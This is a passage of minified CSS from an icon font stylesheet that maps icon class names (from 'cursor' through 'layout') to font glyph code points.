y-line:before{content:"\ec08";}.ri-cursor-fill:before{content:"\ec09";}.ri-cursor-line:before{content:"\ec0a";}.ri-customer-service-2-fill:before{content:"\ec0b";}.ri-customer-service-2-line:before{content:"\ec0c";}.ri-customer-service-fill:before{content:"\ec0d";}.ri-customer-service-line:before{content:"\ec0e";}.ri-dashboard-2-fill:before{content:"\ec0f";}.ri-dashboard-2-line:before{content:"\ec10";}.ri-dashboard-3-fill:before{content:"\ec11";}.ri-dashboard-3-line:before{content:"\ec12";}.ri-dashboard-fill:before{content:"\ec13";}.ri-dashboard-line:before{content:"\ec14";}.ri-database-2-fill:before{content:"\ec15";}.ri-database-2-line:before{content:"\ec16";}.ri-database-fill:before{content:"\ec17";}.ri-database-line:before{content:"\ec18";}.ri-delete-back-2-fill:before{content:"\ec19";}.ri-delete-back-2-line:before{content:"\ec1a";}.ri-delete-back-fill:before{content:"\ec1b";}.ri-delete-back-line:before{content:"\ec1c";}.ri-delete-bin-2-fill:before{content:"\ec1d";}.ri-delete-bin-2-line:before{content:"\ec1e";}.ri-delete-bin-3-fill:before{content:"\ec1f";}.ri-delete-bin-3-line:before{content:"\ec20";}.ri-delete-bin-4-fill:before{content:"\ec21";}.ri-delete-bin-4-line:before{content:"\ec22";}.ri-delete-bin-5-fill:before{content:"\ec23";}.ri-delete-bin-5-line:before{content:"\ec24";}.ri-delete-bin-6-fill:before{content:"\ec25";}.ri-delete-bin-6-line:before{content:"\ec26";}.ri-delete-bin-7-fill:before{content:"\ec27";}.ri-delete-bin-7-line:before{content:"\ec28";}.ri-delete-bin-fill:before{content:"\ec29";}.ri-delete-bin-line:before{content:"\ec2a";}.ri-delete-column:before{content:"\ec2b";}.ri-delete-row:before{content:"\ec2c";}.ri-device-fill:before{content:"\ec2d";}.ri-device-line:before{content:"\ec2e";}.ri-device-recover-fill:before{content:"\ec2f";}.ri-device-recover-line:before{content:"\ec30";}.ri-dingding-fill:before{content:"\ec31";}.ri-dingding-line:before{content:"\ec32";}.ri-direction-fill:before{content:"\ec33";}.ri-direction-line:before{content:"\ec34";}.ri-disc-fill:before{content:"\ec35";}.ri-disc-line:before{content:"\ec36";}.ri-discord-fill:before{content:"\ec37";}.ri-discord-line:before{content:"\ec38";}.ri-discuss-fill:before{content:"\ec39";}.ri-discuss-line:before{content:"\ec3a";}.ri-dislike-fill:before{content:"\ec3b";}.ri-dislike-line:before{content:"\ec3c";}.ri-disqus-fill:before{content:"\ec3d";}.ri-disqus-line:before{content:"\ec3e";}.ri-divide-fill:before{content:"\ec3f";}.ri-divide-line:before{content:"\ec40";}.ri-donut-chart-fill:before{content:"\ec41";}.ri-donut-chart-line:before{content:"\ec42";}.ri-door-closed-fill:before{content:"\ec43";}.ri-door-closed-line:before{content:"\ec44";}.ri-door-fill:before{content:"\ec45";}.ri-door-line:before{content:"\ec46";}.ri-door-lock-box-fill:before{content:"\ec47";}.ri-door-lock-box-line:before{content:"\ec48";}.ri-door-lock-fill:before{content:"\ec49";}.ri-door-lock-line:before{content:"\ec4a";}.ri-door-open-fill:before{content:"\ec4b";}.ri-door-open-line:before{content:"\ec4c";}.ri-dossier-fill:before{content:"\ec4d";}.ri-dossier-line:before{content:"\ec4e";}.ri-douban-fill:before{content:"\ec4f";}.ri-douban-line:before{content:"\ec50";}.ri-double-quotes-l:before{content:"\ec51";}.ri-double-quotes-r:before{content:"\ec52";}.ri-download-2-fill:before{content:"\ec53";}.ri-download-2-line:before{content:"\ec54";}.ri-download-cloud-2-fill:before{content:"\ec55";}.ri-download-cloud-2-line:before{content:"\ec56";}.ri-download-cloud-fill:before{content:"\ec57";}.ri-download-cloud-line:before{content:"\ec58";}.ri-download-fill:before{content:"\ec59";}.ri-download-line:before{content:"\ec5a";}.ri-draft-fill:before{content:"\ec5b";}.ri-draft-line:before{content:"\ec5c";}.ri-drag-drop-fill:before{content:"\ec5d";}.ri-drag-drop-line:before{content:"\ec5e";}.ri-drag-move-2-fill:before{content:"\ec5f";}.ri-drag-move-2-line:before{content:"\ec60";}.ri-drag-move-fill:before{content:"\ec61";}.ri-drag-move-line:before{content:"\ec62";}.ri-dribbble-fill:before{content:"\ec63";}.ri-dribbble-line:before{content:"\ec64";}.ri-drive-fill:before{content:"\ec65";}.ri-drive-line:before{content:"\ec66";}.ri-drizzle-fill:before{content:"\ec67";}.ri-drizzle-line:before{content:"\ec68";}.ri-drop-fill:before{content:"\ec69";}.ri-drop-line:before{content:"\ec6a";}.ri-dropbox-fill:before{content:"\ec6b";}.ri-dropbox-line:before{content:"\ec6c";}.ri-dual-sim-1-fill:before{content:"\ec6d";}.ri-dual-sim-1-line:before{content:"\ec6e";}.ri-dual-sim-2-fill:before{content:"\ec6f";}.ri-dual-sim-2-line:before{content:"\ec70";}.ri-dv-fill:before{content:"\ec71";}.ri-dv-line:before{content:"\ec72";}.ri-dvd-fill:before{content:"\ec73";}.ri-dvd-line:before{content:"\ec74";}.ri-e-bike-2-fill:before{content:"\ec75";}.ri-e-bike-2-line:before{content:"\ec76";}.ri-e-bike-fill:before{content:"\ec77";}.ri-e-bike-line:before{content:"\ec78";}.ri-earth-fill:before{content:"\ec79";}.ri-earth-line:before{content:"\ec7a";}.ri-earthquake-fill:before{content:"\ec7b";}.ri-earthquake-line:before{content:"\ec7c";}.ri-edge-fill:before{content:"\ec7d";}.ri-edge-line:before{content:"\ec7e";}.ri-edit-2-fill:before{content:"\ec7f";}.ri-edit-2-line:before{content:"\ec80";}.ri-edit-box-fill:before{content:"\ec81";}.ri-edit-box-line:before{content:"\ec82";}.ri-edit-circle-fill:before{content:"\ec83";}.ri-edit-circle-line:before{content:"\ec84";}.ri-edit-fill:before{content:"\ec85";}.ri-edit-line:before{content:"\ec86";}.ri-eject-fill:before{content:"\ec87";}.ri-eject-line:before{content:"\ec88";}.ri-emotion-2-fill:before{content:"\ec89";}.ri-emotion-2-line:before{content:"\ec8a";}.ri-emotion-fill:before{content:"\ec8b";}.ri-emotion-happy-fill:before{content:"\ec8c";}.ri-emotion-happy-line:before{content:"\ec8d";}.ri-emotion-laugh-fill:before{content:"\ec8e";}.ri-emotion-laugh-line:before{content:"\ec8f";}.ri-emotion-line:before{content:"\ec90";}.ri-emotion-normal-fill:before{content:"\ec91";}.ri-emotion-normal-line:before{content:"\ec92";}.ri-emotion-sad-fill:before{content:"\ec93";}.ri-emotion-sad-line:before{content:"\ec94";}.ri-emotion-unhappy-fill:before{content:"\ec95";}.ri-emotion-unhappy-line:before{content:"\ec96";}.ri-empathize-fill:before{content:"\ec97";}.ri-empathize-line:before{content:"\ec98";}.ri-emphasis-cn:before{content:"\ec99";}.ri-emphasis:before{content:"\ec9a";}.ri-english-input:before{content:"\ec9b";}.ri-equalizer-fill:before{content:"\ec9c";}.ri-equalizer-line:before{content:"\ec9d";}.ri-eraser-fill:before{content:"\ec9e";}.ri-eraser-line:before{content:"\ec9f";}.ri-error-warning-fill:before{content:"\eca0";}.ri-error-warning-line:before{content:"\eca1";}.ri-evernote-fill:before{content:"\eca2";}.ri-evernote-line:before{content:"\eca3";}.ri-exchange-box-fill:before{content:"\eca4";}.ri-exchange-box-line:before{content:"\eca5";}.ri-exchange-cny-fill:before{content:"\eca6";}.ri-exchange-cny-line:before{content:"\eca7";}.ri-exchange-dollar-fill:before{content:"\eca8";}.ri-exchange-dollar-line:before{content:"\eca9";}.ri-exchange-fill:before{content:"\ecaa";}.ri-exchange-funds-fill:before{content:"\ecab";}.ri-exchange-funds-line:before{content:"\ecac";}.ri-exchange-line:before{content:"\ecad";}.ri-external-link-fill:before{content:"\ecae";}.ri-external-link-line:before{content:"\ecaf";}.ri-eye-2-fill:before{content:"\ecb0";}.ri-eye-2-line:before{content:"\ecb1";}.ri-eye-close-fill:before{content:"\ecb2";}.ri-eye-close-line:before{content:"\ecb3";}.ri-eye-fill:before{content:"\ecb4";}.ri-eye-line:before{content:"\ecb5";}.ri-eye-off-fill:before{content:"\ecb6";}.ri-eye-off-line:before{content:"\ecb7";}.ri-facebook-box-fill:before{content:"\ecb8";}.ri-facebook-box-line:before{content:"\ecb9";}.ri-facebook-circle-fill:before{content:"\ecba";}.ri-facebook-circle-line:before{content:"\ecbb";}.ri-facebook-fill:before{content:"\ecbc";}.ri-facebook-line:before{content:"\ecbd";}.ri-fahrenheit-fill:before{content:"\ecbe";}.ri-fahrenheit-line:before{content:"\ecbf";}.ri-feedback-fill:before{content:"\ecc0";}.ri-feedback-line:before{content:"\ecc1";}.ri-file-2-fill:before{content:"\ecc2";}.ri-file-2-line:before{content:"\ecc3";}.ri-file-3-fill:before{content:"\ecc4";}.ri-file-3-line:before{content:"\ecc5";}.ri-file-4-fill:before{content:"\ecc6";}.ri-file-4-line:before{content:"\ecc7";}.ri-file-add-fill:before{content:"\ecc8";}.ri-file-add-line:before{content:"\ecc9";}.ri-file-chart-2-fill:before{content:"\ecca";}.ri-file-chart-2-line:before{content:"\eccb";}.ri-file-chart-fill:before{content:"\eccc";}.ri-file-chart-line:before{content:"\eccd";}.ri-file-cloud-fill:before{content:"\ecce";}.ri-file-cloud-line:before{content:"\eccf";}.ri-file-code-fill:before{content:"\ecd0";}.ri-file-code-line:before{content:"\ecd1";}.ri-file-copy-2-fill:before{content:"\ecd2";}.ri-file-copy-2-line:before{content:"\ecd3";}.ri-file-copy-fill:before{content:"\ecd4";}.ri-file-copy-line:before{content:"\ecd5";}.ri-file-damage-fill:before{content:"\ecd6";}.ri-file-damage-line:before{content:"\ecd7";}.ri-file-download-fill:before{content:"\ecd8";}.ri-file-download-line:before{content:"\ecd9";}.ri-file-edit-fill:before{content:"\ecda";}.ri-file-edit-line:before{content:"\ecdb";}.ri-file-excel-2-fill:before{content:"\ecdc";}.ri-file-excel-2-line:before{content:"\ecdd";}.ri-file-excel-fill:before{content:"\ecde";}.ri-file-excel-line:before{content:"\ecdf";}.ri-file-fill:before{content:"\ece0";}.ri-file-forbid-fill:before{content:"\ece1";}.ri-file-forbid-line:before{content:"\ece2";}.ri-file-gif-fill:before{content:"\ece3";}.ri-file-gif-line:before{content:"\ece4";}.ri-file-history-fill:before{content:"\ece5";}.ri-file-history-line:before{content:"\ece6";}.ri-file-hwp-fill:before{content:"\ece7";}.ri-file-hwp-line:before{content:"\ece8";}.ri-file-info-fill:before{content:"\ece9";}.ri-file-info-line:before{content:"\ecea";}.ri-file-line:before{content:"\eceb";}.ri-file-list-2-fill:before{content:"\ecec";}.ri-file-list-2-line:before{content:"\eced";}.ri-file-list-3-fill:before{content:"\ecee";}.ri-file-list-3-line:before{content:"\ecef";}.ri-file-list-fill:before{content:"\ecf0";}.ri-file-list-line:before{content:"\ecf1";}.ri-file-lock-fill:before{content:"\ecf2";}.ri-file-lock-line:before{content:"\ecf3";}.ri-file-mark-fill:before{content:"\ecf4";}.ri-file-mark-line:before{content:"\ecf5";}.ri-file-music-fill:before{content:"\ecf6";}.ri-file-music-line:before{content:"\ecf7";}.ri-file-paper-2-fill:before{content:"\ecf8";}.ri-file-paper-2-line:before{content:"\ecf9";}.ri-file-paper-fill:before{content:"\ecfa";}.ri-file-paper-line:before{content:"\ecfb";}.ri-file-pdf-fill:before{content:"\ecfc";}.ri-file-pdf-line:before{content:"\ecfd";}.ri-file-ppt-2-fill:before{content:"\ecfe";}.ri-file-ppt-2-line:before{content:"\ecff";}.ri-file-ppt-fill:before{content:"\ed00";}.ri-file-ppt-line:before{content:"\ed01";}.ri-file-reduce-fill:before{content:"\ed02";}.ri-file-reduce-line:before{content:"\ed03";}.ri-file-search-fill:before{content:"\ed04";}.ri-file-search-line:before{content:"\ed05";}.ri-file-settings-fill:before{content:"\ed06";}.ri-file-settings-line:before{content:"\ed07";}.ri-file-shield-2-fill:before{content:"\ed08";}.ri-file-shield-2-line:before{content:"\ed09";}.ri-file-shield-fill:before{content:"\ed0a";}.ri-file-shield-line:before{content:"\ed0b";}.ri-file-shred-fill:before{content:"\ed0c";}.ri-file-shred-line:before{content:"\ed0d";}.ri-file-text-fill:before{content:"\ed0e";}.ri-file-text-line:before{content:"\ed0f";}.ri-file-transfer-fill:before{content:"\ed10";}.ri-file-transfer-line:before{content:"\ed11";}.ri-file-unknow-fill:before{content:"\ed12";}.ri-file-unknow-line:before{content:"\ed13";}.ri-file-upload-fill:before{content:"\ed14";}.ri-file-upload-line:before{content:"\ed15";}.ri-file-user-fill:before{content:"\ed16";}.ri-file-user-line:before{content:"\ed17";}.ri-file-warning-fill:before{content:"\ed18";}.ri-file-warning-line:before{content:"\ed19";}.ri-file-word-2-fill:before{content:"\ed1a";}.ri-file-word-2-line:before{content:"\ed1b";}.ri-file-word-fill:before{content:"\ed1c";}.ri-file-word-line:before{content:"\ed1d";}.ri-file-zip-fill:before{content:"\ed1e";}.ri-file-zip-line:before{content:"\ed1f";}.ri-film-fill:before{content:"\ed20";}.ri-film-line:before{content:"\ed21";}.ri-filter-2-fill:before{content:"\ed22";}.ri-filter-2-line:before{content:"\ed23";}.ri-filter-3-fill:before{content:"\ed24";}.ri-filter-3-line:before{content:"\ed25";}.ri-filter-fill:before{content:"\ed26";}.ri-filter-line:before{content:"\ed27";}.ri-filter-off-fill:before{content:"\ed28";}.ri-filter-off-line:before{content:"\ed29";}.ri-find-replace-fill:before{content:"\ed2a";}.ri-find-replace-line:before{content:"\ed2b";}.ri-finder-fill:before{content:"\ed2c";}.ri-finder-line:before{content:"\ed2d";}.ri-fingerprint-2-fill:before{content:"\ed2e";}.ri-fingerprint-2-line:before{content:"\ed2f";}.ri-fingerprint-fill:before{content:"\ed30";}.ri-fingerprint-line:before{content:"\ed31";}.ri-fire-fill:before{content:"\ed32";}.ri-fire-line:before{content:"\ed33";}.ri-firefox-fill:before{content:"\ed34";}.ri-firefox-line:before{content:"\ed35";}.ri-first-aid-kit-fill:before{content:"\ed36";}.ri-first-aid-kit-line:before{content:"\ed37";}.ri-flag-2-fill:before{content:"\ed38";}.ri-flag-2-line:before{content:"\ed39";}.ri-flag-fill:before{content:"\ed3a";}.ri-flag-line:before{content:"\ed3b";}.ri-flashlight-fill:before{content:"\ed3c";}.ri-flashlight-line:before{content:"\ed3d";}.ri-flask-fill:before{content:"\ed3e";}.ri-flask-line:before{content:"\ed3f";}.ri-flight-land-fill:before{content:"\ed40";}.ri-flight-land-line:before{content:"\ed41";}.ri-flight-takeoff-fill:before{content:"\ed42";}.ri-flight-takeoff-line:before{content:"\ed43";}.ri-flood-fill:before{content:"\ed44";}.ri-flood-line:before{content:"\ed45";}.ri-flow-chart:before{content:"\ed46";}.ri-flutter-fill:before{content:"\ed47";}.ri-flutter-line:before{content:"\ed48";}.ri-focus-2-fill:before{content:"\ed49";}.ri-focus-2-line:before{content:"\ed4a";}.ri-focus-3-fill:before{content:"\ed4b";}.ri-focus-3-line:before{content:"\ed4c";}.ri-focus-fill:before{content:"\ed4d";}.ri-focus-line:before{content:"\ed4e";}.ri-foggy-fill:before{content:"\ed4f";}.ri-foggy-line:before{content:"\ed50";}.ri-folder-2-fill:before{content:"\ed51";}.ri-folder-2-line:before{content:"\ed52";}.ri-folder-3-fill:before{content:"\ed53";}.ri-folder-3-line:before{content:"\ed54";}.ri-folder-4-fill:before{content:"\ed55";}.ri-folder-4-line:before{content:"\ed56";}.ri-folder-5-fill:before{content:"\ed57";}.ri-folder-5-line:before{content:"\ed58";}.ri-folder-add-fill:before{content:"\ed59";}.ri-folder-add-line:before{content:"\ed5a";}.ri-folder-chart-2-fill:before{content:"\ed5b";}.ri-folder-chart-2-line:before{content:"\ed5c";}.ri-folder-chart-fill:before{content:"\ed5d";}.ri-folder-chart-line:before{content:"\ed5e";}.ri-folder-download-fill:before{content:"\ed5f";}.ri-folder-download-line:before{content:"\ed60";}.ri-folder-fill:before{content:"\ed61";}.ri-folder-forbid-fill:before{content:"\ed62";}.ri-folder-forbid-line:before{content:"\ed63";}.ri-folder-history-fill:before{content:"\ed64";}.ri-folder-history-line:before{content:"\ed65";}.ri-folder-info-fill:before{content:"\ed66";}.ri-folder-info-line:before{content:"\ed67";}.ri-folder-keyhole-fill:before{content:"\ed68";}.ri-folder-keyhole-line:before{content:"\ed69";}.ri-folder-line:before{content:"\ed6a";}.ri-folder-lock-fill:before{content:"\ed6b";}.ri-folder-lock-line:before{content:"\ed6c";}.ri-folder-music-fill:before{content:"\ed6d";}.ri-folder-music-line:before{content:"\ed6e";}.ri-folder-open-fill:before{content:"\ed6f";}.ri-folder-open-line:before{content:"\ed70";}.ri-folder-received-fill:before{content:"\ed71";}.ri-folder-received-line:before{content:"\ed72";}.ri-folder-reduce-fill:before{content:"\ed73";}.ri-folder-reduce-line:before{content:"\ed74";}.ri-folder-settings-fill:before{content:"\ed75";}.ri-folder-settings-line:before{content:"\ed76";}.ri-folder-shared-fill:before{content:"\ed77";}.ri-folder-shared-line:before{content:"\ed78";}.ri-folder-shield-2-fill:before{content:"\ed79";}.ri-folder-shield-2-line:before{content:"\ed7a";}.ri-folder-shield-fill:before{content:"\ed7b";}.ri-folder-shield-line:before{content:"\ed7c";}.ri-folder-transfer-fill:before{content:"\ed7d";}.ri-folder-transfer-line:before{content:"\ed7e";}.ri-folder-unknow-fill:before{content:"\ed7f";}.ri-folder-unknow-line:before{content:"\ed80";}.ri-folder-upload-fill:before{content:"\ed81";}.ri-folder-upload-line:before{content:"\ed82";}.ri-folder-user-fill:before{content:"\ed83";}.ri-folder-user-line:before{content:"\ed84";}.ri-folder-warning-fill:before{content:"\ed85";}.ri-folder-warning-line:before{content:"\ed86";}.ri-folder-zip-fill:before{content:"\ed87";}.ri-folder-zip-line:before{content:"\ed88";}.ri-folders-fill:before{content:"\ed89";}.ri-folders-line:before{content:"\ed8a";}.ri-font-color:before{content:"\ed8b";}.ri-font-size-2:before{content:"\ed8c";}.ri-font-size:before{content:"\ed8d";}.ri-football-fill:before{content:"\ed8e";}.ri-football-line:before{content:"\ed8f";}.ri-footprint-fill:before{content:"\ed90";}.ri-footprint-line:before{content:"\ed91";}.ri-forbid-2-fill:before{content:"\ed92";}.ri-forbid-2-line:before{content:"\ed93";}.ri-forbid-fill:before{content:"\ed94";}.ri-forbid-line:before{content:"\ed95";}.ri-format-clear:before{content:"\ed96";}.ri-fridge-fill:before{content:"\ed97";}.ri-fridge-line:before{content:"\ed98";}.ri-fullscreen-exit-fill:before{content:"\ed99";}.ri-fullscreen-exit-line:before{content:"\ed9a";}.ri-fullscreen-fill:before{content:"\ed9b";}.ri-fullscreen-line:before{content:"\ed9c";}.ri-function-fill:before{content:"\ed9d";}.ri-function-line:before{content:"\ed9e";}.ri-functions:before{content:"\ed9f";}.ri-funds-box-fill:before{content:"\eda0";}.ri-funds-box-line:before{content:"\eda1";}.ri-funds-fill:before{content:"\eda2";}.ri-funds-line:before{content:"\eda3";}.ri-gallery-fill:before{content:"\eda4";}.ri-gallery-line:before{content:"\eda5";}.ri-gallery-upload-fill:before{content:"\eda6";}.ri-gallery-upload-line:before{content:"\eda7";}.ri-game-fill:before{content:"\eda8";}.ri-game-line:before{content:"\eda9";}.ri-gamepad-fill:before{content:"\edaa";}.ri-gamepad-line:before{content:"\edab";}.ri-gas-station-fill:before{content:"\edac";}.ri-gas-station-line:before{content:"\edad";}.ri-gatsby-fill:before{content:"\edae";}.ri-gatsby-line:before{content:"\edaf";}.ri-genderless-fill:before{content:"\edb0";}.ri-genderless-line:before{content:"\edb1";}.ri-ghost-2-fill:before{content:"\edb2";}.ri-ghost-2-line:before{content:"\edb3";}.ri-ghost-fill:before{content:"\edb4";}.ri-ghost-line:before{content:"\edb5";}.ri-ghost-smile-fill:before{content:"\edb6";}.ri-ghost-smile-line:before{content:"\edb7";}.ri-gift-2-fill:before{content:"\edb8";}.ri-gift-2-line:before{content:"\edb9";}.ri-gift-fill:before{content:"\edba";}.ri-gift-line:before{content:"\edbb";}.ri-git-branch-fill:before{content:"\edbc";}.ri-git-branch-line:before{content:"\edbd";}.ri-git-commit-fill:before{content:"\edbe";}.ri-git-commit-line:before{content:"\edbf";}.ri-git-merge-fill:before{content:"\edc0";}.ri-git-merge-line:before{content:"\edc1";}.ri-git-pull-request-fill:before{content:"\edc2";}.ri-git-pull-request-line:before{content:"\edc3";}.ri-git-repository-commits-fill:before{content:"\edc4";}.ri-git-repository-commits-line:before{content:"\edc5";}.ri-git-repository-fill:before{content:"\edc6";}.ri-git-repository-line:before{content:"\edc7";}.ri-git-repository-private-fill:before{content:"\edc8";}.ri-git-repository-private-line:before{content:"\edc9";}.ri-github-fill:before{content:"\edca";}.ri-github-line:before{content:"\edcb";}.ri-gitlab-fill:before{content:"\edcc";}.ri-gitlab-line:before{content:"\edcd";}.ri-global-fill:before{content:"\edce";}.ri-global-line:before{content:"\edcf";}.ri-globe-fill:before{content:"\edd0";}.ri-globe-line:before{content:"\edd1";}.ri-goblet-fill:before{content:"\edd2";}.ri-goblet-line:before{content:"\edd3";}.ri-google-fill:before{content:"\edd4";}.ri-google-line:before{content:"\edd5";}.ri-google-play-fill:before{content:"\edd6";}.ri-google-play-line:before{content:"\edd7";}.ri-government-fill:before{content:"\edd8";}.ri-government-line:before{content:"\edd9";}.ri-gps-fill:before{content:"\edda";}.ri-gps-line:before{content:"\eddb";}.ri-gradienter-fill:before{content:"\eddc";}.ri-gradienter-line:before{content:"\eddd";}.ri-grid-fill:before{content:"\edde";}.ri-grid-line:before{content:"\eddf";}.ri-group-2-fill:before{content:"\ede0";}.ri-group-2-line:before{content:"\ede1";}.ri-group-fill:before{content:"\ede2";}.ri-group-line:before{content:"\ede3";}.ri-guide-fill:before{content:"\ede4";}.ri-guide-line:before{content:"\ede5";}.ri-h-1:before{content:"\ede6";}.ri-h-2:before{content:"\ede7";}.ri-h-3:before{content:"\ede8";}.ri-h-4:before{content:"\ede9";}.ri-h-5:before{content:"\edea";}.ri-h-6:before{content:"\edeb";}.ri-hail-fill:before{content:"\edec";}.ri-hail-line:before{content:"\eded";}.ri-hammer-fill:before{content:"\edee";}.ri-hammer-line:before{content:"\edef";}.ri-hand-coin-fill:before{content:"\edf0";}.ri-hand-coin-line:before{content:"\edf1";}.ri-hand-heart-fill:before{content:"\edf2";}.ri-hand-heart-line:before{content:"\edf3";}.ri-hand-sanitizer-fill:before{content:"\edf4";}.ri-hand-sanitizer-line:before{content:"\edf5";}.ri-handbag-fill:before{content:"\edf6";}.ri-handbag-line:before{content:"\edf7";}.ri-hard-drive-2-fill:before{content:"\edf8";}.ri-hard-drive-2-line:before{content:"\edf9";}.ri-hard-drive-fill:before{content:"\edfa";}.ri-hard-drive-line:before{content:"\edfb";}.ri-hashtag:before{content:"\edfc";}.ri-haze-2-fill:before{content:"\edfd";}.ri-haze-2-line:before{content:"\edfe";}.ri-haze-fill:before{content:"\edff";}.ri-haze-line:before{content:"\ee00";}.ri-hd-fill:before{content:"\ee01";}.ri-hd-line:before{content:"\ee02";}.ri-heading:before{content:"\ee03";}.ri-headphone-fill:before{content:"\ee04";}.ri-headphone-line:before{content:"\ee05";}.ri-health-book-fill:before{content:"\ee06";}.ri-health-book-line:before{content:"\ee07";}.ri-heart-2-fill:before{content:"\ee08";}.ri-heart-2-line:before{content:"\ee09";}.ri-heart-3-fill:before{content:"\ee0a";}.ri-heart-3-line:before{content:"\ee0b";}.ri-heart-add-fill:before{content:"\ee0c";}.ri-heart-add-line:before{content:"\ee0d";}.ri-heart-fill:before{content:"\ee0e";}.ri-heart-line:before{content:"\ee0f";}.ri-heart-pulse-fill:before{content:"\ee10";}.ri-heart-pulse-line:before{content:"\ee11";}.ri-hearts-fill:before{content:"\ee12";}.ri-hearts-line:before{content:"\ee13";}.ri-heavy-showers-fill:before{content:"\ee14";}.ri-heavy-showers-line:before{content:"\ee15";}.ri-history-fill:before{content:"\ee16";}.ri-history-line:before{content:"\ee17";}.ri-home-2-fill:before{content:"\ee18";}.ri-home-2-line:before{content:"\ee19";}.ri-home-3-fill:before{content:"\ee1a";}.ri-home-3-line:before{content:"\ee1b";}.ri-home-4-fill:before{content:"\ee1c";}.ri-home-4-line:before{content:"\ee1d";}.ri-home-5-fill:before{content:"\ee1e";}.ri-home-5-line:before{content:"\ee1f";}.ri-home-6-fill:before{content:"\ee20";}.ri-home-6-line:before{content:"\ee21";}.ri-home-7-fill:before{content:"\ee22";}.ri-home-7-line:before{content:"\ee23";}.ri-home-8-fill:before{content:"\ee24";}.ri-home-8-line:before{content:"\ee25";}.ri-home-fill:before{content:"\ee26";}.ri-home-gear-fill:before{content:"\ee27";}.ri-home-gear-line:before{content:"\ee28";}.ri-home-heart-fill:before{content:"\ee29";}.ri-home-heart-line:before{content:"\ee2a";}.ri-home-line:before{content:"\ee2b";}.ri-home-smile-2-fill:before{content:"\ee2c";}.ri-home-smile-2-line:before{content:"\ee2d";}.ri-home-smile-fill:before{content:"\ee2e";}.ri-home-smile-line:before{content:"\ee2f";}.ri-home-wifi-fill:before{content:"\ee30";}.ri-home-wifi-line:before{content:"\ee31";}.ri-honor-of-kings-fill:before{content:"\ee32";}.ri-honor-of-kings-line:before{content:"\ee33";}.ri-honour-fill:before{content:"\ee34";}.ri-honour-line:before{content:"\ee35";}.ri-hospital-fill:before{content:"\ee36";}.ri-hospital-line:before{content:"\ee37";}.ri-hotel-bed-fill:before{content:"\ee38";}.ri-hotel-bed-line:before{content:"\ee39";}.ri-hotel-fill:before{content:"\ee3a";}.ri-hotel-line:before{content:"\ee3b";}.ri-hotspot-fill:before{content:"\ee3c";}.ri-hotspot-line:before{content:"\ee3d";}.ri-hq-fill:before{content:"\ee3e";}.ri-hq-line:before{content:"\ee3f";}.ri-html5-fill:before{content:"\ee40";}.ri-html5-line:before{content:"\ee41";}.ri-ie-fill:before{content:"\ee42";}.ri-ie-line:before{content:"\ee43";}.ri-image-2-fill:before{content:"\ee44";}.ri-image-2-line:before{content:"\ee45";}.ri-image-add-fill:before{content:"\ee46";}.ri-image-add-line:before{content:"\ee47";}.ri-image-edit-fill:before{content:"\ee48";}.ri-image-edit-line:before{content:"\ee49";}.ri-image-fill:before{content:"\ee4a";}.ri-image-line:before{content:"\ee4b";}.ri-inbox-archive-fill:before{content:"\ee4c";}.ri-inbox-archive-line:before{content:"\ee4d";}.ri-inbox-fill:before{content:"\ee4e";}.ri-inbox-line:before{content:"\ee4f";}.ri-inbox-unarchive-fill:before{content:"\ee50";}.ri-inbox-unarchive-line:before{content:"\ee51";}.ri-increase-decrease-fill:before{content:"\ee52";}.ri-increase-decrease-line:before{content:"\ee53";}.ri-indent-decrease:before{content:"\ee54";}.ri-indent-increase:before{content:"\ee55";}.ri-indeterminate-circle-fill:before{content:"\ee56";}.ri-indeterminate-circle-line:before{content:"\ee57";}.ri-information-fill:before{content:"\ee58";}.ri-information-line:before{content:"\ee59";}.ri-infrared-thermometer-fill:before{content:"\ee5a";}.ri-infrared-thermometer-line:before{content:"\ee5b";}.ri-ink-bottle-fill:before{content:"\ee5c";}.ri-ink-bottle-line:before{content:"\ee5d";}.ri-input-cursor-move:before{content:"\ee5e";}.ri-input-method-fill:before{content:"\ee5f";}.ri-input-method-line:before{content:"\ee60";}.ri-insert-column-left:before{content:"\ee61";}.ri-insert-column-right:before{content:"\ee62";}.ri-insert-row-bottom:before{content:"\ee63";}.ri-insert-row-top:before{content:"\ee64";}.ri-instagram-fill:before{content:"\ee65";}.ri-instagram-line:before{content:"\ee66";}.ri-install-fill:before{content:"\ee67";}.ri-install-line:before{content:"\ee68";}.ri-invision-fill:before{content:"\ee69";}.ri-invision-line:before{content:"\ee6a";}.ri-italic:before{content:"\ee6b";}.ri-kakao-talk-fill:before{content:"\ee6c";}.ri-kakao-talk-line:before{content:"\ee6d";}.ri-key-2-fill:before{content:"\ee6e";}.ri-key-2-line:before{content:"\ee6f";}.ri-key-fill:before{content:"\ee70";}.ri-key-line:before{content:"\ee71";}.ri-keyboard-box-fill:before{content:"\ee72";}.ri-keyboard-box-line:before{content:"\ee73";}.ri-keyboard-fill:before{content:"\ee74";}.ri-keyboard-line:before{content:"\ee75";}.ri-keynote-fill:before{content:"\ee76";}.ri-keynote-line:before{content:"\ee77";}.ri-knife-blood-fill:before{content:"\ee78";}.ri-knife-blood-line:before{content:"\ee79";}.ri-knife-fill:before{content:"\ee7a";}.ri-knife-line:before{content:"\ee7b";}.ri-landscape-fill:before{content:"\ee7c";}.ri-landscape-line:before{content:"\ee7d";}.ri-layout-2-fill:before{content:"\ee7e";}.ri-layout-2-line:before{content:"\ee7f";}.ri-layout-3-fill:before{content:"\ee80";}.ri-layout-3-line:before{content:"\ee81";}.ri-layout-4-fill:before{content:"\ee82";}.ri-layout-4-line:before{content:"\ee83";}.ri-layout-5-fill:before{content:"\ee84";}.ri-layout-5-line:before{content:"\ee85";}.ri-layout-6-fill:before{content:"\ee86";}.ri-layout-6-line:before{content:"\ee87";}.ri-layout-bottom-2-fill:before{content:"\ee88";}.ri-layout-bottom-2-line:before{content:"\ee89";}.ri-layout-bottom-fill:before{content:"\ee8a";}.ri-layout-bottom-line:before{content:"\ee8b";}.ri-layout-column-fill:before{content:"\ee8c";}.ri-layout-column-line:before{content:"\ee8d";}.ri-layout-fill:before{content:"\ee8e";}.ri-layout-grid-fill:before{content:"\ee8f";}.ri-layout-grid-line:before{content:"\ee90";}.ri-layout-left-2-fill:before{content:"\ee91";}.ri-layout-left-2-line:before{content:"\ee92";}.ri-layout-left-fill:before{content:"\ee93";}.ri-layout-left-line:before{content:"\ee94";}.ri-layout-line:before{content:"\ee95";}.ri-layout-masonry-fill:before{content:"\ee96";}.ri-layout-masonry-line:before{content:"\ee97";}.ri-layout-right-2-fill:before{content:"\ee98";}.ri-layout-right-2-line:before{content:"\ee99";}.ri-layout-right-fill:before{content:"\ee9a";}.ri-layout-right-line:before{content:"\ee9b